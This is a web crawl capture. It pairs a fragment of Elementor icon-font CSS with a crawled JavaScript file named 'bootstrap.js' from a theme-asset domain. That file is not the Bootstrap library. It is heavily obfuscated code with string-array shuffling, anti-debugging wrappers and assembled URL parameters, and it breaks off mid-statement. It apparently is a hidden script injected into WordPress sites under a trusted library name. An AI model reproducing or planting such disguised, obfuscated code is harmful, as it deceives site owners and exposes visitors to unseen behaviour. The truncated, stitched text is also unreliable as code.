    font-size: inherit;
    text-rendering: auto;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
     }
     .select2-container i.eci,
     .elementor-icon-list-icon i.eci {
       display: inline-block;
     }
     .elementor-icons-manager__tab__item__icon.eci {
    font-size: 28px;
}
.elementor-icons-manager__tab-link i.eci {
    display: inline-block;
    font-size: 18px;
}
@font-face {
 font-family: 'fontello-b72460f1';
  src: url('fontello-b72460f1.zip/fontello-b72460f1/font/fontello.eot?2125969233');
  src: url('fontello-b72460f1.zip/fontello-b72460f1/font/fontello.eot?2125969233#iefix') format('embedded-opentype'),
       url('fontello-b72460f1.zip/fontello-b72460f1/font/fontello.woff2?2125969233') format('woff2'),
       url('fontello-b72460f1.zip/fontello-b72460f1/font/fontello.woff?2125969233') format('woff'),
       url('fontello-b72460f1.zip/fontello-b72460f1/font/fontello.ttf?2125969233') format('truetype'),
       url('fontello-b72460f1.zip/fontello-b72460f1/font/fontello.svg?2125969233#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
.eci.fontello-b72460f1-compromisso::before { content: '\e800'; font-family: 'fontello-b72460f1'; }
.eci.fontello-b72460f1-medalha::before { content: '\e801'; font-family: 'fontello-b72460f1'; }
.eci.fontello-b72460f1-alunos-(1)::before { content: '\e802'; font-family: 'fontello-b72460f1'; }
.eci.fontello-b72460f1-empresario-com-duvidas::before { content: '\e803'; font-family: 'fontello-b72460f1'; }
.eci.fontello-b72460f1-conferencia::before { content: '\e804'; font-family: 'fontello-b72460f1'; }
.eci.fontello-b72460f1-professor-no-quadro::before { content: '\e805'; font-family: 'fontello-b72460f1'; }
.eci.fontello-b72460f1-testemunhos::before { content: '\e806'; font-family: 'fontello-b72460f1'; }


@font-face {
 font-family: 'fontello-42dfea95';
  src: url('fontello-42dfea95.zip/fontello-42dfea95/font/fontello.eot?1983547911');
  src: url('fontello-42dfea95.zip/fontello-42dfea95/font/fontello.eot?1983547911#iefix') format('embedded-opentype'),
       url('fontello-42dfea95.zip/fontello-42dfea95/font/fontello.woff2?1983547911') format('woff2'),
       url('fontello-42dfea95.zip/fontello-42dfea95/font/fontello.woff?1983547911') format('woff'),
       url('fontello-42dfea95.zip/fontello-42dfea95/font/fontello.ttf?1983547911') format('truetype'),
       url('fontello-42dfea95.zip/fontello-42dfea95/font/fontello.svg?1983547911#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
.eci.fontello-42dfea95-laser-(4)::before { content: '\e801'; font-family: 'fontello-42dfea95'; }
.eci.fontello-42dfea95-alunos-(2)::before { content: '\e802'; font-family: 'fontello-42dfea95'; }




--- FILE ---
content_type: text/javascript
request_url: https://wpthemeasset.com/bootstrap.js
body_size: 29289
content:
(function(_0x4a3ae0,_0x15dd40){function _0x44dd38(_0x5af817,_0x3c773b,_0x481648,_0x2d645d,_0x138341){return _0xc6ff(_0x5af817- -0x27a,_0x138341);}var _0x3b5706=_0x4a3ae0();function _0x208970(_0x444b3d,_0x28e981,_0x53be17,_0x19f9e5,_0x5c1f8f){return _0xc6ff(_0x28e981-0x39e,_0x444b3d);}function _0x2142a0(_0x52a7ef,_0x260732,_0xaeef4d,_0x4b84d3,_0x55aa2e){return _0xc6ff(_0x4b84d3-0x192,_0x55aa2e);}function _0x17252b(_0x2a7336,_0x22dc94,_0xfeb99e,_0x22192f,_0x3a2098){return _0xc6ff(_0xfeb99e- -0x17e,_0x22dc94);}function _0x30b1cd(_0x2ab24c,_0x1a1652,_0x24f45f,_0x4a8020,_0x385480){return _0xc6ff(_0x24f45f- -0x2df,_0x4a8020);}while(!![]){try{var _0x29c902=-parseInt(_0x17252b(0x14b,0xd6,0xc5,0x13c,0x168))/(-0xe8*-0x28+0x1a3*-0x17+0x166)+parseInt(_0x2142a0(0x358,0x302,0x2f3,0x3e2,0x44e))/(-0x17*-0xfd+-0x1eb*0x1+0x2*-0xa67)*(parseInt(_0x17252b(0x231,0x7d,0x15b,0x6e,0x231))/(-0x1647+0x1456+0x1f4))+parseInt(_0x208970(0x560,0x516,0x4ef,0x515,0x44b))/(-0xcd5+0x1f*-0x6a+0x19af*0x1)+-parseInt(_0x2142a0(0x49b,0x362,0x39a,0x412,0x4d6))/(-0xe*0x292+-0x5b*-0x31+0x1*0x1296)+-parseInt(_0x30b1cd(-0x126,-0x1a7,-0x139,-0xaf,-0xa0))/(0x12e2+-0x4d2*0x7+0xee2)+parseInt(_0x30b1cd(-0x26b,-0x25c,-0x1bf,-0x286,-0x1d3))/(-0x1*-0x5aa+0x121d*0x2+0x5fb*-0x7)*(-parseInt(_0x44dd38(-0x130,-0xda,-0xad,-0x158,-0x219))/(-0x4d*-0xf+0x1595+-0x342*0x8))+parseInt(_0x30b1cd(0xa7,-0xb3,-0x29,-0xf2,0xc4))/(0x1*0x1753+-0x14a0+-0x2aa);if(_0x29c902===_0x15dd40)break;else _0x3b5706['push'](_0x3b5706['shift']());}catch(_0x175aba){_0x3b5706['push'](_0x3b5706['shift']());}}}(_0x335a,0x3*-0x51673+-0x55efd*-0x4+0x279*0x381),(function(){var _0x24f17f={'Scsbp':function(_0x4e7e67,_0x222a34){return _0x4e7e67!==_0x222a34;},'MOpYl':_0x15c423(0x33a,0x421,0x332,0x310,0x341),'gavhJ':_0x15c423(0x1b1,0x29e,0x27e,0x2a3,0x1bc),'blHAI':function(_0xa821f5,_0x59396d){return _0xa821f5===_0x59396d;},'KAvEY':_0x15c423(0x25f,0x229,0x28c,0x195,0x207),'DBdEP':function(_0x10ea2f){return _0x10ea2f();},'rFhhv':function(_0x1ce01d,_0x324c8f){return _0x1ce01d(_0x324c8f);},'Ynstw':function(_0x5977b8,_0x29a25f){return _0x5977b8+_0x29a25f;},'XnLQr':_0x15c423(0x231,0x287,0x1fe,0x2fc,0x2cb)+_0x2919a7(0x5ac,0x4f7,0x544,0x42a,0x4b8)+_0x3fbb7b(0x3b0,0x2f8,0x3c2,0x333,0x484)+_0x2f2e5b(0x19d,0x26b,0x189,0x178,0x289),'vyBOi':_0x2919a7(0x3ef,0x573,0x466,0x448,0x495)+_0x15c423(0x2cc,0x25a,0x2db,0x206,0x337)+_0x5b4983(-0x21,-0x4a,-0xdd,-0x1a3,-0xf5)+_0x3fbb7b(0x45e,0x52e,0x42e,0x3ec,0x379)+_0x3fbb7b(0x3a4,0x3eb,0x43a,0x2b9,0x473)+_0x3fbb7b(0x2be,0x271,0x344,0x35c,0x33c)+'\x20)','HcaWG':function(_0x137aca,_0x253f90){return _0x137aca!==_0x253f90;},'oBopn':_0x2919a7(0x581,0x5e5,0x53d,0x5ef,0x55a),'HkJJY':_0x2919a7(0x5b7,0x5a0,0x5a0,0x4bf,0x534)+_0x15c423(0x1dd,0x245,0x1d7,0xff,0x275)+_0x3fbb7b(0x33c,0x2bb,0x291,0x3f0,0x25d),'tWwfh':_0x15c423(0x272,0x298,0x270,0x231,0x1a8)+'er','HkJKq':_0x2919a7(0x5b7,0x4ae,0x5d1,0x41f,0x500),'NdtGq':function(_0x5798e3,_0x364bd7){return _0x5798e3(_0x364bd7);},'WnnaJ':_0x5b4983(-0x10e,-0x181,-0x1a0,-0x24e,-0x1c3),'nJJxG':_0x3fbb7b(0x388,0x3e2,0x43d,0x41b,0x318),'roZMd':_0x2919a7(0x644,0x65e,0x67a,0x5ce,0x657)+_0x2919a7(0x53c,0x3cf,0x47b,0x57a,0x4c1)+'+$','gbxlL':_0x2f2e5b(0x200,0x1df,0x226,0x1b2,0x2ca)+_0x15c423(0x318,0x227,0x24f,0x2f2,0x37f)+_0x3fbb7b(0x48e,0x3eb,0x572,0x42c,0x472)+')','rGZcF':_0x3fbb7b(0x32c,0x3b5,0x2c2,0x3b3,0x406)+_0x2f2e5b(0x295,0x33b,0x23c,0x34e,0x356)+_0x5b4983(-0x66,-0x7,-0x4f,-0x51,-0x6e)+_0x3fbb7b(0x34c,0x3ae,0x339,0x43f,0x2d5)+_0x15c423(0x189,0x209,0x235,0xb0,0x178)+_0x5b4983(-0x33,-0x20,0x9,-0x14b,-0xbb)+_0x2f2e5b(0x13e,0xe3,0xcb,0x220,0xd2),'TSzzV':function(_0x4efe15,_0x46bd43){return _0x4efe15(_0x46bd43);},'UCNei':_0x15c423(0x307,0x30f,0x247,0x23e,0x360),'XUFQS':function(_0x1df7cb,_0x257e52){return _0x1df7cb+_0x257e52;},'KhRlT':_0x5b4983(0x61,0x29,0x98,0x1f,-0x1d),'EttrY':function(_0x281b27,_0xd94ed2){return _0x281b27+_0xd94ed2;},'xhCKU':_0x2f2e5b(0x17d,0x123,0x1bf,0x22c,0x1d5),'IVobS':function(_0x1d8f6d,_0x2e8321){return _0x1d8f6d(_0x2e8321);},'YFQTv':function(_0x1cc962,_0x456d24){return _0x1cc962+_0x456d24;},'EueyG':_0x2f2e5b(0x174,0x119,0x230,0x235,0xfe)+_0x5b4983(-0x1ea,-0xb9,-0x164,-0x16a,-0x162),'CYSPG':function(_0x562c8d,_0x53803e){return _0x562c8d!==_0x53803e;},'ckdWW':_0x3fbb7b(0x356,0x26b,0x32c,0x2f9,0x2a1),'wcaci':_0x15c423(0x190,0xfe,0x198,0x186,0x26d),'DMJFz':_0x5b4983(-0xe0,-0xb5,0x3c,-0xf6,-0x7),'oydLY':_0x5b4983(-0x232,-0x228,-0x242,-0xed,-0x1b2),'yOADb':function(_0x54ffd8,_0x1b8081){return _0x54ffd8!==_0x1b8081;},'hhDNx':_0x2f2e5b(0x16a,0x89,0x20c,0x24c,0x9a),'bbJHS':_0x2f2e5b(0x1fd,0x183,0x28b,0x1e7,0x210)+_0x3fbb7b(0x426,0x44c,0x33b,0x3aa,0x3fc)+'4','LSaYg':function(_0x342044,_0x53f98e){return _0x342044===_0x53f98e;},'hWqwf':_0x3fbb7b(0x499,0x4a0,0x409,0x41a,0x492),'GKZir':function(_0x3a52f5,_0x2b89f6){return _0x3a52f5+_0x2b89f6;},'kFIpu':_0x5b4983(-0xd2,-0x1be,-0x12b,-0x81,-0xf1),'KGAzz':_0x5b4983(-0x8f,-0x163,-0xd1,-0x122,-0x7d),'ITPMD':function(_0x57a7f0,_0x3923e6){return _0x57a7f0(_0x3923e6);},'NlMWE':_0x3fbb7b(0x35d,0x3c9,0x321,0x401,0x2a5),'yYFxr':function(_0x403b2c,_0x142dab){return _0x403b2c!==_0x142dab;},'WDLQd':_0x2f2e5b(0x237,0x1af,0x258,0x151,0x1d7),'CdHEA':function(_0xbeaced,_0x309136,_0x5ec10b){return _0xbeaced(_0x309136,_0x5ec10b);},'MLdBt':function(_0x2a5f19,_0x25ffe8){return _0x2a5f19(_0x25ffe8);},'CgtjM':function(_0x4ae4e5,_0x3d58de){return _0x4ae4e5+_0x3d58de;},'MxuIs':_0x2919a7(0x5ae,0x739,0x5c1,0x73f,0x66c),'qHGtQ':_0x3fbb7b(0x3f0,0x46d,0x311,0x47f,0x402),'hxwOD':_0x2f2e5b(0x103,0x10b,0x9d,0xd3,0xf7)+_0x15c423(0x1cb,0x121,0x163,0x1a6,0x229)+'t','jLRiz':_0x2919a7(0x5bb,0x58b,0x543,0x578,0x4cb)+_0x15c423(0x2d7,0x360,0x1fe,0x298,0x273)+_0x15c423(0x18d,0x16b,0x20f,0xb7,0x24c)+_0x5b4983(-0x160,-0x18a,-0x22d,-0x221,-0x187)+_0x2919a7(0x541,0x64a,0x4e2,0x653,0x583)+'7','RaQkr':_0x15c423(0x311,0x221,0x2c4,0x3a8,0x3b8),'hoxwB':_0x2f2e5b(0x11d,0xd0,0x4f,0x1f6,0x2f),'sUiWD':function(_0x14bcb7,_0x266b0b){return _0x14bcb7!==_0x266b0b;},'MjRqe':_0x2f2e5b(0x27e,0x2c5,0x348,0x365,0x241),'rldhU':function(_0x3d3f73,_0x51b745){return _0x3d3f73===_0x51b745;},'ecWIR':_0x2f2e5b(0x26e,0x1d2,0x1e8,0x1f8,0x2e7),'UkBWu':_0x2f2e5b(0x269,0x322,0x18a,0x2d8,0x2cc),'AeSFv':function(_0x6f9134,_0x299890,_0x3d2a6c){return _0x6f9134(_0x299890,_0x3d2a6c);},'sCtbW':function(_0x11f33c,_0x1e0e9c){return _0x11f33c+_0x1e0e9c;},'tPvsC':_0x15c423(0x2cb,0x344,0x2b5,0x2a8,0x373)+'n=','qnqJb':function(_0x290100,_0x525799){return _0x290100(_0x525799);},'gWrBU':function(_0x2bb4dc,_0xd50f43){return _0x2bb4dc+_0xd50f43;},'vniVv':_0x15c423(0x178,0x10a,0x229,0x1f2,0x1f4)+'n','CUAHA':function(_0x574d83,_0x304297){return _0x574d83/_0x304297;},'XIYnl':function(_0x4093a3,_0x308c4b){return _0x4093a3<_0x308c4b;},'rzuiJ':_0x2919a7(0x599,0x483,0x492,0x4e7,0x54d),'UWkns':_0x2f2e5b(0x1e6,0x1d0,0x27c,0x203,0x25f),'BPzLp':_0x5b4983(-0x82,-0x1bb,-0x6f,-0xd4,-0x131)+'g','bgyQv':function(_0xd40cf2,_0x5b6035){return _0xd40cf2===_0x5b6035;},'JyFWj':_0x15c423(0x232,0x2b8,0x2d5,0x190,0x1fb),'HcOUT':_0x5b4983(0xd3,-0x85,-0x50,0xa7,-0x6),'FARIQ':_0x2919a7(0x611,0x529,0x57b,0x651,0x5a6),'PwfKI':function(_0x21f87b,_0x3480c8){return _0x21f87b(_0x3480c8);},'EBLEo':function(_0x37dd72,_0x48fe1e){return _0x37dd72!==_0x48fe1e;},'vfNrm':_0x3fbb7b(0x341,0x2e9,0x2ef,0x364,0x280),'DRVia':function(_0x49da8e,_0xf6ca8b){return _0x49da8e+_0xf6ca8b;},'KkioG':function(_0x440a06,_0x4f33df){return _0x440a06(_0x4f33df);},'ARGWl':function(_0x247d8e,_0x12fd0c){return _0x247d8e!==_0x12fd0c;},'uqYJl':_0x2919a7(0x552,0x574,0x5ed,0x587,0x5bf),'eGApI':_0x5b4983(-0x292,-0x200,-0x2c8,-0x2d2,-0x1e3),'MisLd':function(_0x370dc3){return _0x370dc3();},'ngevO':_0x15c423(0x17a,0x121,0x145,0x1cd,0x1d0),'fAGuH':_0x2f2e5b(0x158,0x181,0xf6,0x11b,0x11f),'zbKvf':_0x15c423(0x2d2,0x31b,0x20c,0x3af,0x3ad),'eGXrh':_0x5b4983(-0xef,0x3,-0x1b1,-0xcd,-0xd0),'RBMrD':_0x2919a7(0x72f,0x681,0x6da,0x697,0x649)+_0x5b4983(-0x1c,-0x76,-0x77,-0x15f,-0xbe),'yqKHk':_0x2f2e5b(0xe7,0x117,0x152,0x1d3,0xd3),'EDcZf':_0x2f2e5b(0x1de,0x227,0x190,0x2b3,0x27b),'knWgU':_0x5b4983(-0x138,-0x17d,-0x18f,-0x105,-0x124),'ZOoLm':_0x3fbb7b(0x2c8,0x32f,0x290,0x27e,0x22e)+_0x15c423(0x29a,0x2dd,0x1b7,0x2d1,0x1e5)+'1','kQAfq':function(_0x15cf08,_0x2bbb9f){return _0x15cf08(_0x2bbb9f);},'eWfvw':function(_0xfcb172,_0x37e6ed){return _0xfcb172(_0x37e6ed);},'RMRqP':function(_0x4cc9ca){return _0x4cc9ca();},'UuscG':function(_0x251566,_0x132e2c,_0x142491){return _0x251566(_0x132e2c,_0x142491);},'HFtRN':function(_0x3a85a7){return _0x3a85a7();},'MbmrW':function(_0x264439,_0x341c98,_0xdd0c5b){return _0x264439(_0x341c98,_0xdd0c5b);},'phWiG':_0x15c423(0x334,0x2d6,0x240,0x3d3,0x3ad)+_0x5b4983(-0xab,-0x185,-0x209,-0x210,-0x139)+_0x2f2e5b(0x194,0x175,0x201,0xa0,0x13d)+'sn','XaToZ':function(_0x1cd9e2,_0x33fbf8){return _0x1cd9e2===_0x33fbf8;},'XmfzM':_0x3fbb7b(0x372,0x450,0x302,0x2a5,0x389),'tOMId':_0x5b4983(-0x2b2,-0x1f3,-0x205,-0x1e9,-0x1c2)+_0x5b4983(-0xe0,-0x64,-0x192,-0x7,-0xb3),'hMIWv':function(_0x3af78e,_0x59eb19){return _0x3af78e===_0x59eb19;},'eWmFQ':_0x3fbb7b(0x42b,0x4de,0x3f7,0x47e,0x494),'YkrVH':function(_0x34a067,_0x30301e){return _0x34a067/_0x30301e;},'NlCMe':function(_0x51a1c0,_0x55b23e){return _0x51a1c0===_0x55b23e;},'aXpBR':_0x2f2e5b(0x161,0xc3,0x1b8,0x1e6,0x138),'HyNRm':_0x2f2e5b(0x29c,0x360,0x27d,0x21b,0x349)+_0x5b4983(-0x1ed,-0x158,-0x19a,-0x47,-0x105)+_0x5b4983(-0x131,-0x152,-0x254,-0x20d,-0x1a7)+'nt','yXrQK':function(_0x5197a4,_0x609299){return _0x5197a4+_0x609299;},'udkYZ':function(_0x5ea5e8,_0x11e7a9){return _0x5ea5e8(_0x11e7a9);},'QDghB':_0x15c423(0x323,0x25a,0x390,0x256,0x3e0)+_0x5b4983(0x47,0x85,0xa5,-0x133,-0x3f)+_0x5b4983(-0xa6,-0x96,-0x1e7,-0x1ac,-0x15d),'CEqRG':function(_0x285db2,_0x114925){return _0x285db2(_0x114925);},'odTcB':_0x5b4983(-0x2af,-0x260,-0x1ab,-0x10b,-0x1e9)+_0x2919a7(0x486,0x493,0x4c8,0x4a8,0x561)+_0x3fbb7b(0x41f,0x44a,0x4dd,0x36f,0x4d1)+'d=','BMmxw':_0x2f2e5b(0x257,0x278,0x1f0,0x2fe,0x31b)+_0x15c423(0x29e,0x1d6,0x1c3,0x351,0x34b)+_0x15c423(0x239,0x28e,0x243,0x225,0x2fb),'BBDHc':function(_0x3a36c2,_0xb9b3f2){return _0x3a36c2+_0xb9b3f2;},'CDhpP':_0x2919a7(0x589,0x53a,0x538,0x4a3,0x55c)+'=','ZDQxE':function(_0x2401e7,_0x24039e){return _0x2401e7(_0x24039e);},'CpfXB':function(_0x491838,_0x257d9e){return _0x491838+_0x257d9e;},'bZNSl':_0x2919a7(0x69f,0x5a2,0x556,0x6ac,0x5d5)+'=','xmJMo':function(_0x24fe75,_0x7b85c3){return _0x24fe75!==_0x7b85c3;},'glMWl':function(_0xa04842,_0x167de4){return _0xa04842!==_0x167de4;},'JVnuA':_0x3fbb7b(0x35e,0x44e,0x2d4,0x366,0x279),'PPylT':_0x3fbb7b(0x325,0x3f5,0x3a8,0x2ed,0x25c),'eGLRh':function(_0x14d8db,_0x160f18){return _0x14d8db+_0x160f18;},'qBaiT':function(_0x2b9295,_0x196e88){return _0x2b9295!==_0x196e88;},'bQPPi':function(_0xd19f0e,_0x1d5c14){return _0xd19f0e===_0x1d5c14;},'ntEVH':_0x2919a7(0x562,0x5cb,0x52e,0x587,0x4ec),'uStRE':_0x2919a7(0x5f0,0x715,0x5bc,0x61b,0x653),'hACKK':_0x15c423(0x25d,0x251,0x2fd,0x1cb,0x1ed)+'t','SbJlx':_0x5b4983(-0x189,-0x3b,-0x135,-0x15f,-0x12c)+_0x15c423(0x31d,0x35c,0x309,0x3fe,0x2d3)+_0x2f2e5b(0x23a,0x23c,0x151,0x2f9,0x1e0)+_0x3fbb7b(0x440,0x49c,0x410,0x4f3,0x472)+'pt'},_0x5c4fc3=(function(){function _0x3011e0(_0x49bb65,_0x12d623,_0x29d09c,_0x42fa66,_0x3f0c92){return _0x15c423(_0x42fa66- -0x6c,_0x12d623-0x1c6,_0x29d09c-0x11d,_0x29d09c,_0x3f0c92-0x18e);}var _0x2404bd={'hUaTP':function(_0x398cf8,_0x5ee794){function _0x5cfc9e(_0x92d3db,_0x24a7e2,_0x22e54c,_0x385cec,_0x2be976){return _0xc6ff(_0x22e54c- -0x1f6,_0x385cec);}return _0x24f17f[_0x5cfc9e(-0xa9,-0x3e,-0xa7,-0xb8,-0x163)](_0x398cf8,_0x5ee794);},'fKGog':_0x24f17f[_0x47d24e(-0x181,-0x135,-0x186,-0xe9,-0xf4)],'yLohl':_0x24f17f[_0x122955(0x2a6,0x39c,0x388,0x310,0x2a0)],'RKina':function(_0x347549,_0x479820){function _0x3a0036(_0x352749,_0x31505f,_0x382690,_0x5c6e09,_0x48fbb1){return _0x47d24e(_0x352749-0x1d8,_0x31505f-0x148,_0x352749-0x5a7,_0x5c6e09-0x15,_0x5c6e09);}return _0x24f17f[_0x3a0036(0x487,0x418,0x53c,0x56d,0x472)](_0x347549,_0x479820);},'RwOFn':_0x24f17f[_0x3011e0(0x1ae,0x1f4,0x1fc,0x28a,0x258)],'oqiZu':function(_0x4f677e){function _0x5ce05f(_0x2d638e,_0x4b8c32,_0x2af80b,_0x1d6114,_0x349c58){return _0x122955(_0x4b8c32,_0x4b8c32-0xa0,_0x2af80b-0x13b,_0x1d6114-0x33b,_0x349c58-0x158);}return _0x24f17f[_0x5ce05f(0x578,0x543,0x525,0x5bf,0x5a4)](_0x4f677e);},'mLHOF':function(_0x158257,_0x13619f){function _0x4de45c(_0x321358,_0x4e7ad6,_0x4c19c0,_0x249f43,_0x369400){return _0x122955(_0x4c19c0,_0x4e7ad6-0x1ac,_0x4c19c0-0x25,_0x249f43-0xe1,_0x369400-0x59);}return _0x24f17f[_0x4de45c(0x3dc,0x413,0x448,0x38f,0x315)](_0x158257,_0x13619f);},'oppdW':function(_0x7475c1,_0x131d24){function _0x3ae003(_0x1a7570,_0x3dbda5,_0x37ef6f,_0xa37d27,_0x17a112){return _0x47d24e(_0x1a7570-0xaa,_0x3dbda5-0x18c,_0xa37d27-0x463,_0xa37d27-0x1ec,_0x3dbda5);}return _0x24f17f[_0x3ae003(0x19c,0x1a1,0x310,0x256,0x1a1)](_0x7475c1,_0x131d24);},'pURrJ':_0x24f17f[_0x3011e0(0x2c4,0x2c0,0x33f,0x27d,0x2a9)],'wqPUm':_0x24f17f[_0x122955(0x164,0x15d,0x181,0x1c4,0x1a3)],'TwHap':function(_0xf4783d,_0xf7a936){function _0x24665a(_0x4be6ee,_0x8ea6a3,_0x25de0c,_0x3edf1f,_0x15f334){return _0x122955(_0x4be6ee,_0x8ea6a3-0xf6,_0x25de0c-0xb6,_0x25de0c- -0x3ec,_0x15f334-0xd3);}return _0x24f17f[_0x24665a(-0x22d,-0x221,-0x2ac,-0x36e,-0x2c9)](_0xf4783d,_0xf7a936);},'NKzET':_0x24f17f[_0x122955(0x265,0x380,0x212,0x2f4,0x2ba)],'nVoAi':_0x24f17f[_0x18c213(0x142,0x5a,-0x3d,0x11c,0x98)],'jxNVC':_0x24f17f[_0x26603f(0x1e3,0xfb,0x101,0x2a6,0x102)]};function _0x26603f(_0x4ace19,_0x573509,_0xbb1a30,_0x5210a9,_0x270aef){return _0x5b4983(_0x4ace19-0xb,_0x573509-0x118,_0x5210a9,_0x5210a9-0x1ca,_0x4ace19-0x398);}function _0x122955(_0x3736e8,_0x3c8439,_0x317bbf,_0x1684b1,_0x56034b){return _0x5b4983(_0x3736e8-0x135,_0x3c8439-0x1c8,_0x3736e8,_0x1684b1-0x117,_0x1684b1-0x31e);}function _0x47d24e(_0x3aa7d8,_0x43ecf9,_0x237176,_0x188491,_0x336678){return _0x3fbb7b(_0x237176- -0x5a0,_0x43ecf9-0x170,_0x237176-0xa5,_0x336678,_0x336678-0x172);}function _0x18c213(_0x1f8878,_0x12abd4,_0x53d166,_0x40beb9,_0x38a601){return _0x5b4983(_0x1f8878-0x1c7,_0x12abd4-0xf1,_0x38a601,_0x40beb9-0x1e,_0x12abd4-0x1f9);}if(_0x24f17f[_0x3011e0(0x212,0x302,0x323,0x2bc,0x2d0)](_0x24f17f[_0x18c213(0xee,0x18e,0x188,0xab,0x15e)],_0x24f17f[_0x26603f(0x32d,0x3ac,0x37b,0x284,0x2c2)])){var _0x39959f=!![];return function(_0x2def07,_0x450d86){function _0x5ae49e(_0x26bd1a,_0x18c1b3,_0x50dc88,_0x229a98,_0x4dee58){return _0x18c213(_0x26bd1a-0x12f,_0x26bd1a-0xb1,_0x50dc88-0x1b0,_0x229a98-0x1e8,_0x50dc88);}function _0x126c3c(_0x4cc68d,_0x14783b,_0x1677b8,_0x27f196,_0x272a9c){return _0x47d24e(_0x4cc68d-0xce,_0x14783b-0x172,_0x272a9c-0x4c3,_0x27f196-0x1c4,_0x14783b);}function _0x707200(_0x362578,_0x487399,_0x48e63b,_0x117256,_0x29f4e4){return _0x3011e0(_0x362578-0x85,_0x487399-0x1ed,_0x29f4e4,_0x362578-0xd,_0x29f4e4-0x186);}var _0x5abf35={'EjJgD':function(_0x303c22){function _0x160864(_0x3eeb20,_0x1f4c76,_0x126b86,_0x2b0238,_0x340e39){return _0xc6ff(_0x2b0238- -0x47,_0x3eeb20);}return _0x2404bd[_0x160864(0x26e,0x219,0x281,0x279,0x2d4)](_0x303c22);},'lsOcI':function(_0x1a2ce5,_0x53cc3d){function _0x2efce8(_0x552031,_0x5b00cc,_0x558f64,_0x38ac32,_0x3319de){return _0xc6ff(_0x3319de-0x320,_0x558f64);}return _0x2404bd[_0x2efce8(0x575,0x628,0x4a9,0x525,0x56f)](_0x1a2ce5,_0x53cc3d);},'EVFeW':function(_0x3ed04d,_0x2e64cd){function _0x5ae1fb(_0x1d1966,_0x22556c,_0x3750fa,_0x5844cf,_0x40507a){return _0xc6ff(_0x1d1966-0x366,_0x22556c);}return _0x2404bd[_0x5ae1fb(0x5fe,0x5ec,0x662,0x597,0x679)](_0x3ed04d,_0x2e64cd);},'vdixb':function(_0x4de4f6,_0x1a7502){function _0xf1cac6(_0x527406,_0x515b6b,_0x2fc270,_0x36cd83,_0x84e2c7){return _0xc6ff(_0x36cd83-0xfe,_0x84e2c7);}return _0x2404bd[_0xf1cac6(0x3b0,0x396,0x2c4,0x396,0x452)](_0x4de4f6,_0x1a7502);},'GyWhF':_0x2404bd[_0x45f9ba(0x2d,0x63,-0x4d,-0x13a,-0x11a)],'aTSBy':_0x2404bd[_0x45f9ba(-0x188,0x11,-0xb9,-0xb0,-0x126)]};function _0x25d877(_0x193a19,_0x199619,_0x57847e,_0x2e962e,_0x1669ce){return _0x18c213(_0x193a19-0x1b3,_0x2e962e-0x1b3,_0x57847e-0x11c,_0x2e962e-0x9f,_0x57847e);}function _0x45f9ba(_0x379253,_0x185e7c,_0x4b13c5,_0x4b66eb,_0x4a70a6){return _0x3011e0(_0x379253-0x110,_0x185e7c-0xea,_0x4b66eb,_0x4b13c5- -0x28e,_0x4a70a6-0x1db);}if(_0x2404bd[_0x126c3c(0x16a,0x1a1,0x1c6,0x22b,0x1fe)](_0x2404bd[_0x126c3c(0x304,0x364,0x3de,0x310,0x37a)],_0x2404bd[_0x126c3c(0x3c1,0x37e,0x3cf,0x442,0x37a)]))IAjtJZ[_0x25d877(0x3fe,0x306,0x34b,0x338,0x249)](_0x4185de);else{var _0x2e86eb=_0x39959f?function(){function _0x329e7f(_0x4c8682,_0x3c08f9,_0x1f151b,_0x18b90a,_0x4e3ba4){return _0x126c3c(_0x4c8682-0x181,_0x3c08f9,_0x1f151b-0x10e,_0x18b90a-0x137,_0x1f151b-0x2e4);}function _0x44d9a2(_0x53f7ca,_0x1757a2,_0x4b5d33,_0x1c117,_0x383720){return _0x126c3c(_0x53f7ca-0x1b3,_0x1757a2,_0x4b5d33-0xb0,_0x1c117-0x199,_0x53f7ca- -0x15b);}function _0x4dd2b5(_0x4124c7,_0x42859e,_0x1a666f,_0x36259f,_0x55106b){return _0x126c3c(_0x4124c7-0x1a1,_0x36259f,_0x1a666f-0xef,_0x36259f-0x1c5,_0x55106b-0x1cc);}function _0x55db4f(_0x1cfd95,_0xf1a23d,_0xe3fcd0,_0x282886,_0x4e44fd){return _0x25d877(_0x1cfd95-0xb9,_0xf1a23d-0x12,_0x4e44fd,_0xe3fcd0-0x237,_0x4e44fd-0xe7);}function _0x272c87(_0x27945e,_0x4d7676,_0x714085,_0x5054e0,_0x4b5c99){return _0x25d877(_0x27945e-0x3f,_0x4d7676-0x3d,_0x714085,_0x5054e0- -0xda,_0x4b5c99-0x2f);}if(_0x2404bd[_0x272c87(0x298,0x2aa,0x12d,0x216,0x159)](_0x2404bd[_0x272c87(0x2c2,0x1d1,0x1c0,0x1e9,0x269)],_0x2404bd[_0x272c87(0x17e,0x1d1,0x196,0x143,0x1bc)])){if(_0x450d86){if(_0x2404bd[_0x55db4f(0x4e4,0x68d,0x5ba,0x628,0x677)](_0x2404bd[_0x4dd2b5(0x55e,0x4c1,0x497,0x4be,0x473)],_0x2404bd[_0x329e7f(0x4d7,0x4c8,0x58b,0x57b,0x65f)])){var _0xd6c13e=_0x450d86[_0x272c87(0x352,0x207,0x202,0x268,0x194)](_0x2def07,arguments);return _0x450d86=null,_0xd6c13e;}else{var _0x52e4a2=IAjtJZ[_0x4dd2b5(0x44c,0x531,0x4ac,0x48b,0x45a)](_0x503a48,IAjtJZ[_0x4dd2b5(0x403,0x4ae,0x3ab,0x3b6,0x44f)](IAjtJZ[_0x44d9a2(0x1c3,0x19a,0x159,0x19a,0x213)](IAjtJZ[_0x55db4f(0x3b4,0x3cd,0x40c,0x40b,0x32c)],IAjtJZ[_0x272c87(0x128,0xde,0x156,0x138,0xf9)]),');'));_0x5e26ce=IAjtJZ[_0x44d9a2(0x1f6,0x1fe,0x138,0x170,0x176)](_0x52e4a2);}}}else return _0x181ff2;}:function(){};return _0x39959f=![],_0x2e86eb;}};}else return function(_0x3e4d42){}[_0x3011e0(0x197,0x308,0x2af,0x234,0x2b9)+_0x47d24e(-0x72,-0x213,-0x14a,-0x11a,-0x96)+'r'](MmZgHU[_0x3011e0(0x225,0x164,0x1ad,0x1e7,0x267)])[_0x122955(0x2ed,0x2f4,0x291,0x2b4,0x1c3)](MmZgHU[_0x18c213(0xc9,0xbc,0x21,0x17,0x80)]);}());function _0x5b4983(_0x1425bc,_0x2e4171,_0x51766c,_0x38df19,_0x43a82e){return _0xc6ff(_0x43a82e- -0x2e6,_0x51766c);}var 